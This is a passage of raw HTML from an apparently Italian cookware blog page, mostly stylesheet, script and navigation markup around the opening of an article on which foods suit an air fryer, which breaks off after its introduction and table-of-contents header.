';position:absolute;left:0;right:0;height:30px;line-height:30px;z-index:-1}.ez-toc-widget-container ul.ez-toc-list li.active{background-color:#ededed}.ez-toc-widget-container li.active>a{font-weight:900}.ez-toc-btn{padding:6px 12px;margin-bottom:0;font-size:14px;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.ez-toc-btn:focus{outline:#333 dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.ez-toc-btn:focus,.ez-toc-btn:hover{color:#333;text-decoration:none}.ez-toc-btn.active,.ez-toc-btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.ez-toc-btn-default{color:#333;background-color:#fff;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);text-shadow:0 1px 0 #fff;background-image:-webkit-gradient(linear,left 0,left 100%,from(#fff),to(#e0e0e0));background-image:-webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-moz-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:linear-gradient(to bottom,#fff 0,#e0e0e0 100%);background-repeat:repeat-x;border-color:#ccc}.ez-toc-btn-default.active,.ez-toc-btn-default:active,.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{color:#333;background-color:#ebebeb;border-color:#adadad}.ez-toc-btn-default.active,.ez-toc-btn-default:active{background-image:none;background-color:#e0e0e0;border-color:#dbdbdb}.ez-toc-btn-sm,.ez-toc-btn-xs{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.ez-toc-btn-xs{padding:1px 5px}.ez-toc-btn-default:active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.active,.ez-toc-btn:active{background-image:none}.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{background-color:#e0e0e0;background-position:0 -15px}.ez-toc-pull-right{float:right!important;margin-left:10px}#ez-toc-container label.cssicon,#ez-toc-widget-container label.cssicon{height:30px}.ez-toc-glyphicon{position:relative;top:1px;font-family:'Glyphicons Halflings';-webkit-font-smoothing:antialiased;font-style:normal;line-height:1;-moz-osx-font-smoothing:grayscale}.ez-toc-glyphicon:empty{width:1em}.ez-toc-toggle i.ez-toc-glyphicon,label.cssicon .ez-toc-glyphicon:empty{font-size:16px;margin-left:2px}#ez-toc-container input,.ez-toc-toggle #item{position:absolute;left:-999em}#ez-toc-container input[type=checkbox]:checked+nav,#ez-toc-widget-container input[type=checkbox]:checked+nav{opacity:0;max-height:0;border:none;display:none}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container label{position:relative;cursor:pointer;display:initial}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container .ez-toc-toggle label,.ez-toc-cssicon{float:right;position:relative;font-size:16px;padding:0;border:1px solid #999191;border-radius:5px;cursor:pointer;left:10px;width:35px}div#ez-toc-container .ez-toc-title{display:initial}.ez-toc-wrap-center{margin:0 auto 1em!important}#ez-toc-container a.ez-toc-toggle{color:#444;background:inherit;border:inherit}#ez-toc-container .eztoc-toggle-hide-by-default,.eztoc-hide,label.cssiconcheckbox{display:none}.ez-toc-widget-container ul li a{padding-left:10px;display:inline-flex;align-items:stretch;flex-wrap:nowrap}.ez-toc-widget-container ul.ez-toc-list li{height:auto!important}.ez-toc-icon-toggle-span{display:flex;align-items:center;width:35px;height:30px;justify-content:center;direction:ltr}.eztoc_no_heading_found{background-color:#ff0;padding-left:10px}.term-description .ez-toc-title-container p:nth-child(2){width:50px;float:right;margin:0}.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
</style>
<link rel='stylesheet' id='jnews-parent-style-css' href='https://pentola.info/wp-content/themes/jnews/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://pentola.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Oswald%3A600%2C700&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://pentola.info/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://pentola.info/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://pentola.info/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://pentola.info/wp-content/themes/jnews/assets/css/okayNav.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://pentola.info/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://pentola.info/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://pentola.info/wp-content/themes/jnews/assets/css/main.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://pentola.info/wp-content/themes/jnews/assets/css/pages.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://pentola.info/wp-content/themes/jnews/assets/css/single.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://pentola.info/wp-content/themes/jnews/assets/css/responsive.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://pentola.info/wp-content/themes/jnews/assets/css/pb-temp.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://pentola.info/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://pentola.info/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://pentola.info/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-instagram-css' href='https://pentola.info/wp-content/plugins/jnews-instagram/assets/css/plugin.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://pentola.info/wp-content/plugins/mailin/css/mailin-front.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://pentola.info/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://pentola.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pentola.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script data-service="google-analytics" data-category="statistics" type="text/plain" data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=GT-WRCPFMW" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pentola.info"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WRCPFMW");
/* ]]> */
</script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/pentola.info\/wp-admin\/admin-ajax.php","ajax_nonce":"a45aeea0fd","flag_url":"https:\/\/pentola.info\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pentola.info/wp-content/plugins/mailin/js/mailin-front.js?ver=1730187691" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://pentola.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pentola.info/wp-json/wp/v2/posts/2050" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pentola.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpentola.info%2Fquali-sono-i-cibi-migliori-da-cucinare-in-una-friggitrice-ad-aria-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pentola.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpentola.info%2Fquali-sono-i-cibi-migliori-da-cucinare-in-una-friggitrice-ad-aria-2%2F&#038;format=xml" />
<script id="ezoic-wp-plugin-js" async src="//www.ezojs.com/ezoic/sa.min.js"></script>
<script data-ezoic="1">window.ezstandalone = window.ezstandalone || {};ezstandalone.cmd = ezstandalone.cmd || [];</script>
<link rel="preconnect" href="https://cdnjs.cloudflare.com"><meta name="generator" content="Site Kit by Google 1.167.0" /><!-- HFCM by 99 Robots - Snippet # 2: ahref -->
<meta name="ahrefs-site-verification" content="66b234d3ff2a08d0508c383e09301d2fed6485e21a9cd8f643a749558bf69e83">
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: mondiad -->
<meta name="mnd-ver" content="b2jzxy8xmtroo7et6yzkga" />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 6: mondiad banner -->
<script async src="https://ss.mndsrv.com/banner.js"></script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 7: native -->
<script async src="https://ss.mndsrv.com/native.js"></script>
<!-- /end HFCM by 99 Robots -->
<style>.cmplz-hidden{display:none!important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://pentola.info/wp-content/uploads/2023/09/cropped-FAVICON-PENTOLA.INFO_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pentola.info/wp-content/uploads/2023/09/cropped-FAVICON-PENTOLA.INFO_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pentola.info/wp-content/uploads/2023/09/cropped-FAVICON-PENTOLA.INFO_-180x180.png" />
<meta name="msapplication-TileImage" content="https://pentola.info/wp-content/uploads/2023/09/cropped-FAVICON-PENTOLA.INFO_-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.jeg_footer .footer_dark .widget h2 {
    color: #ffffff;
}		</style>
		<style type="text/css" data-type="vc_custom-css">.jeg_footer.dark .btn,.jeg_footer.dark .button,.jeg_footer.dark input[type=submit],.jeg_footer .footer_dark .btn,.jeg_footer .footer_dark .button,.jeg_footer .footer_dark input[type=submit]{color:#000}.jeg_footer .jnews_5d03545320d67 input[type="submit"],.jeg_footer .jnews_5d03545320d67 .btn,.jeg_footer .jnews_5d03545320d67 .button{background-color:#efd07a}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1693991354492{margin-top: 3px !important;padding-top: 50px !important;padding-bottom: 50px !important;background-color: #000000 !important;}.vc_custom_1563777667323{padding-right: 40px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-cmplz=1 class="post-template-default single single-post postid-2050 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_3 jnews jsc_normal wpb-js-composer js-comp-ver-6.8.0.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://pentola.info/" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://pentola.info/wp-content/uploads/2023/09/LOGO-PENTOLA.INFO_-1.png" srcset="https://pentola.info/wp-content/uploads/2023/09/LOGO-PENTOLA.INFO_-1.png 1x, https://pentola.info/wp-content/uploads/2023/09/LOGO-PENTOLA.INFO_-1.png 2x" alt="PENTOLA.INFO"data-light-src="https://pentola.info/wp-content/uploads/2023/09/LOGO-PENTOLA.INFO_-1.png" data-light-srcset="https://pentola.info/wp-content/uploads/2023/09/LOGO-PENTOLA.INFO_-1.png 1x, https://pentola.info/wp-content/uploads/2023/09/LOGO-PENTOLA.INFO_-1.png 2x" data-dark-src="https://pentola.info/wp-content/uploads/2023/09/logo_dark.png" data-dark-srcset="https://pentola.info/wp-content/uploads/2023/09/logo_dark.png 1x, https://pentola.info/wp-content/uploads/2023/09/logo_dark@2x.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323 bgnav" data-item-row="default" ><a href="https://pentola.info/category/pentola-a-pressione/">Pentola a Pressione</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324 bgnav" data-item-row="default" ><a href="https://pentola.info/category/pentola-in-rame/">Pentola in Rame</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-325 bgnav" data-item-row="default" ><a href="https://pentola.info/category/pentola-in-ceramica/">Pentola in Ceramica</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-326 bgnav" data-item-row="default" ><a href="https://pentola.info/category/pentola-a-induzione/">Pentola a induzione</a></li>
<li id="menu-item-1754" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1754 bgnav" data-item-row="default" ><a href="https://pentola.info/category/friggitrice-ad-aria/">Friggitrice ad aria</a></li>
<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-704 bgnav" data-item-row="default" ><a href="https://pentola.info/category/altre-pentole/">Altre Pentole</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_separator separator5"></div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://pentola.info/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cerca..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nessun Risultato    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Visualizza tutti i Risultati    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_shadow jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://pentola.info/">
    	    <img class='jeg_logo_img' src="https://pentola.info/wp-content/uploads/2023/09/LOGO-PENTOLA.INFO_-1.png" srcset="https://pentola.info/wp-content/uploads/2023/09/LOGO-PENTOLA.INFO_-1.png 1x, https://pentola.info/wp-content/uploads/2023/09/LOGO-PENTOLA.INFO_-1.png 2x" alt="Pentola BLOG"data-light-src="https://pentola.info/wp-content/uploads/2023/09/LOGO-PENTOLA.INFO_-1.png" data-light-srcset="https://pentola.info/wp-content/uploads/2023/09/LOGO-PENTOLA.INFO_-1.png 1x, https://pentola.info/wp-content/uploads/2023/09/LOGO-PENTOLA.INFO_-1.png 2x" data-dark-src="https://pentola.info/wp-content/uploads/2023/09/logo_dark.png" data-dark-srcset="https://pentola.info/wp-content/uploads/2023/09/logo_dark.png 1x, https://pentola.info/wp-content/uploads/2023/09/logo_dark@2x.png 2x">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323 bgnav" data-item-row="default" ><a href="https://pentola.info/category/pentola-a-pressione/">Pentola a Pressione</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324 bgnav" data-item-row="default" ><a href="https://pentola.info/category/pentola-in-rame/">Pentola in Rame</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-325 bgnav" data-item-row="default" ><a href="https://pentola.info/category/pentola-in-ceramica/">Pentola in Ceramica</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-326 bgnav" data-item-row="default" ><a href="https://pentola.info/category/pentola-a-induzione/">Pentola a induzione</a></li>
<li id="menu-item-1754" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1754 bgnav" data-item-row="default" ><a href="https://pentola.info/category/friggitrice-ad-aria/">Friggitrice ad aria</a></li>
<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-704 bgnav" data-item-row="default" ><a href="https://pentola.info/category/altre-pentole/">Altre Pentole</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://pentola.info/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cerca..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nessun Risultato    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Visualizza tutti i Risultati    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="fixed">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://pentola.info/">
		        <img class='jeg_logo_img' src="https://pentola.info/wp-content/uploads/2023/09/LOGO-PENTOLA.INFO_.png" srcset="http://pentola.info/wp-content/uploads/2023/09/LOGO-PENTOLA.INFO_.png 1x, http://pentola.info/wp-content/uploads/2023/09/LOGO-PENTOLA.INFO_.png 2x" alt="Pentola BLOG"data-light-src="https://pentola.info/wp-content/uploads/2023/09/LOGO-PENTOLA.INFO_.png" data-light-srcset="https://pentola.info/wp-content/uploads/2023/09/LOGO-PENTOLA.INFO_.png 1x, http://pentola.info/wp-content/uploads/2023/09/LOGO-PENTOLA.INFO_.png 2x" data-dark-src="https://pentola.info/wp-content/uploads/2023/09/logo_dark.png" data-dark-srcset="https://pentola.info/wp-content/uploads/2023/09/logo_dark.png 1x, https://pentola.info/wp-content/uploads/2023/09/logo_dark@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://pentola.info/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cerca..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nessun Risultato    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Visualizza tutti i Risultati    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		
			<div class="row">
				<div class="col-md-12">

					
					<div class="entry-header">
						
						<h1 class="jeg_post_title">Quali sono i cibi migliori da cucinare in una friggitrice ad aria?</h1>

						
						<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img src="https://pentola.info/wp-content/uploads/2023/09/autore-150x150.png" width="80" height="80" srcset="https://pentola.info/wp-content/uploads/2023/09/autore-300x300.png 2x" alt="Carola Toscani" class="avatar avatar-80 wp-user-avatar wp-user-avatar-80 alignnone photo" />					<span class="meta_text">da</span>
					<a href="https://pentola.info/author/carola-toscani/">Carola Toscani</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://pentola.info/quali-sono-i-cibi-migliori-da-cucinare-in-una-friggitrice-ad-aria-2/">21 Gennaio 2024</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://pentola.info/category/friggitrice-ad-aria/" rel="category tag">Friggitrice ad aria</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://pentola.info/quali-sono-i-cibi-migliori-da-cucinare-in-una-friggitrice-ad-aria-2/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
					</div>

					
					<div class="jeg_share_top_container"></div>

				</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-8">

					<div class="jeg_inner_content">
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fpentola.info%2Fquali-sono-i-cibi-migliori-da-cucinare-in-una-friggitrice-ad-aria-2%2F" rel='nofollow'  class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Quali%20sono%20i%20cibi%20migliori%20da%20cucinare%20in%20una%20friggitrice%20ad%20aria%3F&url=https%3A%2F%2Fpentola.info%2Fquali-sono-i-cibi-migliori-da-cucinare-in-una-friggitrice-ad-aria-2%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Share on Twitter</span></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fpentola.info%2Fquali-sono-i-cibi-migliori-da-cucinare-in-una-friggitrice-ad-aria-2%2F&media=https://pentola.info/wp-content/uploads/2024/01/quali-sono-i-cibi-migliori-da-cucinare-in-una-friggitrice-ad-aria.png&description=Quali%20sono%20i%20cibi%20migliori%20da%20cucinare%20in%20una%20friggitrice%20ad%20aria%3F" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                <div class="share-secondary">
                    <a href="https://plus.google.com/share?url=https%3A%2F%2Fpentola.info%2Fquali-sono-i-cibi-migliori-da-cucinare-in-una-friggitrice-ad-aria-2%2F" rel='nofollow'  class="jeg_btn-google-plus removed "><i class="fa fa-google-plus"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fpentola.info%2Fquali-sono-i-cibi-migliori-da-cucinare-in-una-friggitrice-ad-aria-2%2F&title=Quali%20sono%20i%20cibi%20migliori%20da%20cucinare%20in%20una%20friggitrice%20ad%20aria%3F" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
								<p></p><!-- Ezoic - wp_under_page_title - under_page_title --><div id="ezoic-pub-ad-placeholder-104" data-inserter-version="2"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(104); });</script><!-- End Ezoic - wp_under_page_title - under_page_title --><p>Se stai cercando un modo pi&#xF9; sano per cucinare i tuoi cibi preferiti, una friggitrice ad aria potrebbe essere la soluzione ideale. Questo elettrodomestico innovativo utilizza una minima quantit&#xE0; di olio o addirittura niente olio affatto per friggere, arrostire o cuocere a vapore i tuoi alimenti. Ma quali sono i cibi migliori da cucinare in una friggitrice ad aria? Continua a leggere per scoprirlo!</p>
<div id="ez-toc-container" class="ez-toc-v2_0_69_1 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title ez-toc-toggle" style="cursor:pointer">Indice dei contenuti</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
